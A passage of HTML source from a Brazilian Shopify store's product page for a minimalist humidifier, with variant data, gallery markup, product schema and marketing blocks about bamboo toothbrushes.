Branco"],"price":9990,"weight":0,"compare_at_price":10990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23103721636006,"position":10,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41323560140966,"title":"01 - Vermelho Floral","option1":"01 - Vermelho Floral","option2":null,"option3":null,"sku":"14:1299368227#Red","requires_shipping":true,"taxable":false,"featured_image":{"id":30739040010406,"product_id":7050676961446,"position":1,"created_at":"2021-09-22T17:31:02-03:00","updated_at":"2021-09-22T17:52:25-03:00","alt":null,"width":800,"height":800,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945","variant_ids":[41323560140966]},"available":true,"name":"Umidificador Minimalista - Frete Grátis - 01 - Vermelho Floral","public_title":"01 - Vermelho Floral","options":["01 - Vermelho Floral"],"price":9990,"weight":0,"compare_at_price":10990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23103721930918,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41323560173734,"title":"01 - Branco","option1":"01 - Branco","option2":null,"option3":null,"sku":"14:29","requires_shipping":true,"taxable":false,"featured_image":{"id":30739040239782,"product_id":7050676961446,"position":11,"created_at":"2021-09-22T17:31:04-03:00","updated_at":"2021-09-29T17:37:23-03:00","alt":null,"width":640,"height":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843","variant_ids":[41323560173734]},"available":true,"name":"Umidificador Minimalista - Frete Grátis - 01 - Branco","public_title":"01 - Branco","options":["01 - Branco"],"price":9990,"weight":0,"compare_at_price":10990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23103722225830,"position":11,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41323560206502,"title":"01 - Marrom Rústico","option1":"01 - Marrom Rústico","option2":null,"option3":null,"sku":"14:757636150#Deep wood grain","requires_shipping":true,"taxable":false,"featured_image":{"id":30739041353894,"product_id":7050676961446,"position":12,"created_at":"2021-09-22T17:31:05-03:00","updated_at":"2021-09-29T17:37:23-03:00","alt":null,"width":640,"height":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843","variant_ids":[41323560206502]},"available":true,"name":"Umidificador Minimalista - Frete Grátis - 01 - Marrom Rústico","public_title":"01 - Marrom Rústico","options":["01 - Marrom Rústico"],"price":9990,"weight":0,"compare_at_price":10990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23103723471014,"position":12,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41323560239270,"title":"01 - Madeira Nobre","option1":"01 - Madeira Nobre","option2":null,"option3":null,"sku":"14:203027829#Light wood grain","requires_shipping":true,"taxable":false,"featured_image":{"id":30739034472614,"product_id":7050676961446,"position":9,"created_at":"2021-09-22T17:30:42-03:00","updated_at":"2021-09-29T17:37:23-03:00","alt":null,"width":640,"height":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843","variant_ids":[41323560239270]},"available":true,"name":"Umidificador Minimalista - Frete Grátis - 01 - Madeira Nobre","public_title":"01 - Madeira Nobre","options":["01 - Madeira Nobre"],"price":9990,"weight":0,"compare_at_price":10990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23103716327590,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        type="submit"
                        name="add"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--22165367324978__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Adicionar ao Carrinho</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/minimalista-umidificador-viver-noronha" class="link product__view-details animate-arrow">
          Ver informações completas
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--22165367324978__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de mídia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--22165367324978__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fechar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de mídia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&width=550 550w,//www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843&width=1445"
    alt="Umidificador Minimalista - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23103720652966"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&width=550 550w,//www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945&width=1445"
    alt="Umidificador Minimalista - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23103721930918"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&width=550 550w,//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&width=1100 1100w,//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA.png?v=1632947823&width=1445"
    alt="Umidificador Minimalista - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23215544271014"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&width=550 550w,//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&width=1100 1100w,//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_2.png?v=1632947823&width=1445"
    alt="Umidificador Minimalista - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23215544303782"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&width=550 550w,//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&width=1100 1100w,//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_6.png?v=1632947823&width=1445"
    alt="Umidificador Minimalista - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23215544434854"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&width=550 550w,//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&width=1100 1100w,//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_5.png?v=1632947824&width=1445"
    alt="Umidificador Minimalista - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23215544402086"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&width=550 550w,//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&width=1100 1100w,//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_3.png?v=1632947824&width=1445"
    alt="Umidificador Minimalista - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23215544336550"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&width=550 550w,//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&width=1100 1100w,//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/UMIDIFICADOR-MADEIRA-MINIMALISTA_4.png?v=1632947824&width=1445"
    alt="Umidificador Minimalista - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23215544369318"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&width=550 550w,//www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843&width=1445"
    alt="Umidificador Minimalista - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23103716327590"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&width=550 550w,//www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843&width=1445"
    alt="Umidificador Minimalista - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23103721636006"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&width=550 550w,//www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843&width=1445"
    alt="Umidificador Minimalista - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23103722225830"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&width=550 550w,//www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843&width=1445"
    alt="Umidificador Minimalista - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23103723471014"
  ></div>
  </div>
</product-modal>


  
<script src="//www.vivernoronha.org/cdn/shop/t/7/assets/product-modal.js?v=50921580101160527761708241951" defer="defer"></script>
    <script src="//www.vivernoronha.org/cdn/shop/t/7/assets/media-gallery.js?v=58654235051335819111708241951" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--22165367324978__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--22165367324978__main"]') ||
        document.querySelector('variant-selects[data-section="template--22165367324978__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--22165367324978__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--22165367324978__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Umidificador Minimalista - Frete Grátis",
      "url": "https:\/\/www.vivernoronha.org\/products\/minimalista-umidificador-viver-noronha",
      "image": [
          "https:\/\/www.vivernoronha.org\/cdn\/shop\/products\/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843\u0026width=1920"
        ],
      "description": "\n\n\n\n\n\n🥇 Nossa Garantia\nSe você escolheu seu produto em nossa loja virtual, mas, ao recebê-lo em sua casa, verificou que existe algum defeito de fabricação, nós asseguramos seu direito de troca ou devolução do produto.\n\n\n\n\n\n",
      "sku": "14:1169460100#Blue",
      "brand": {
        "@type": "Brand",
        "name": "vivernoronha.org"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:1169460100#Blue","availability" : "http://schema.org/InStock",
            "price" : 99.9,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.vivernoronha.org\/products\/minimalista-umidificador-viver-noronha?variant=41323560075430"
          },
{
            "@type" : "Offer","sku": "14:803850881#White wood grain","availability" : "http://schema.org/InStock",
            "price" : 99.9,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.vivernoronha.org\/products\/minimalista-umidificador-viver-noronha?variant=41323560108198"
          },
{
            "@type" : "Offer","sku": "14:1299368227#Red","availability" : "http://schema.org/InStock",
            "price" : 99.9,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.vivernoronha.org\/products\/minimalista-umidificador-viver-noronha?variant=41323560140966"
          },
{
            "@type" : "Offer","sku": "14:29","availability" : "http://schema.org/InStock",
            "price" : 99.9,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.vivernoronha.org\/products\/minimalista-umidificador-viver-noronha?variant=41323560173734"
          },
{
            "@type" : "Offer","sku": "14:757636150#Deep wood grain","availability" : "http://schema.org/InStock",
            "price" : 99.9,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.vivernoronha.org\/products\/minimalista-umidificador-viver-noronha?variant=41323560206502"
          },
{
            "@type" : "Offer","sku": "14:203027829#Light wood grain","availability" : "http://schema.org/InStock",
            "price" : 99.9,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/www.vivernoronha.org\/products\/minimalista-umidificador-viver-noronha?variant=41323560239270"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }</style><div class="color-accent-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--22165367324978__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center">
                      Junte-se a Família!
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Desde 2019 com o nosso lindo projeto no Brasil e milhares de colaboradores <strong>@vivernoronhaescovas</strong></p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-background-1"><span class="material-icon material-symbols-outlined filled">
  forest
</span>
</div>
                          
                          <span>
                            Sustentabilidade
                          </span>
                        </h3><div class="rte">
                            <p>A utilização de escovas de dentes sustentáveis de bambu contribui para a preservação do meio ambiente, uma vez que o bambu é uma fonte renovável e de rápido crescimento</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-background-1"><span class="material-icon material-symbols-outlined filled">
  psychiatry
</span>
</div>
                          
                          <span>
                            Baixo Impacto Ambiental
                          </span>
                        </h3><div class="rte">
                            <p>Escovas de dentes feitas de bambu possuem um ciclo de vida ambientalmente mais amigável do que as convencionais de plástico, ajudando a minimizar o impacto negativo no ecossistema</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-video always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.vivernoronha.org/cdn/shop/files/preview_images/aafaeaebf2624635a48d280207879363.thumbnail.0000000000.jpg?v=1707996681"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            
              data-
            src="//www.vivernoronha.org/cdn/shop/videos/c/vp/aafaeaebf2624635a48d280207879363/aafaeaebf2624635a48d280207879363.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            
              data-
            src="//www.vivernoronha.org/cdn/shop/videos/c/vp/aafaeaebf2624635a48d280207879363/aafaeaebf2624635a48d280207879363.HD-720p-1.6Mbps-24591225.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
      
      
    </internal-video>
  
</div>

                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-background-1"><span class="material-icon material-symbols-outlined filled">
  cruelty_free
</span>
</div>
                          
                          <span>
                            Redução de Resíduos
                          </span>
                        </h3><div class="rte">
                            <p>Optar por escovas de dentes biodegradáveis de bambu ajuda a diminuir a quantidade de resíduos plásticos no meio ambiente, promovendo um estilo de vida mais ecoamigável</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-background-1"><span class="material-icon material-symbols-outlined filled">
  diversity_1
</span>
</div>
                          
                          <span>
                            Responsabilidade Social
                          </span>
                        </h3><div class="rte">
                            <p>Escolher produtos sustentáveis apoia a responsabilidade social, demonstrando um compromisso pessoal e coletivo com práticas de consumo conscientes, benéficas para o planeta e para as gerações futuras</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--22165367324978__section_divider_RYQxjV" class="shopify-section"><style data-shopify>
  .section-divider-template--22165367324978__section_divider_RYQxjV {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--22165367324978__section_divider_RYQxjV-top-padding {
    height: 0px;
  }
  .section-template--22165367324978__section_divider_RYQxjV-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--22165367324978__section_divider_RYQxjV-top-padding {
      height: 0px;
    }
    .section-template--22165367324978__section_divider_RYQxjV-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--22165367324978__section_divider_RYQxjV-top-padding color-accent-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--22165367324978__section_divider_RYQxjV color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 0 1440 250"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <path style="transform:translate(-5%, -5%); opacity:0.3" fill="currentColor" d="M0,100L30,100C60,100,120,100,180,83.3C240,67,300,33,360,45.8C420,58,480,117,540,133.3C600,150,660,125,720,133.3C780,142,840,183,900,175C960,167,1020,108,1080,91.7C1140,75,1200,100,1260,104.2C1320,108,1380,92,1440,108.3C1500,125,1560,175,1620,166.7C1680,158,1740,92,1800,83.3C1860,75,1920,125,1980,137.5C2040,150,2100,125,2160,120.8C2220,117,2280,133,2340,120.8C2400,108,2460,67,2520,41.7C2580,17,2640,8,2700,12.5C2760,17,2820,33,2880,41.7C2940,50,3000,50,3060,79.2C3120,108,3180,167,3240,187.5C3300,208,3360,192,3420,187.5C3480,183,3540,192,3600,195.8C3660,200,3720,200,3780,187.5C3840,175,3900,150,3960,133.3C4020,117,4080,108,4140,125C4200,142,4260,183,4290,204.2L4320,225L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
